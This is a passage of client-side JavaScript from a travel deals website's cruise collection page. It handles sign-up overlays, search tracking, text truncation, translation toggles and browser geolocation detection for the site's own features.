            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Hawaii \u0026 Exotic Cruises'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 360,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Hawaii & Exotic Cruises', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Hawaii &amp; Exotic Cruises',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.704716.HawaiiCruise.jpg',
                    targetUrl: '/collection/cruises/hawaii/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 360,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D360",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/cruises/hawaii/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
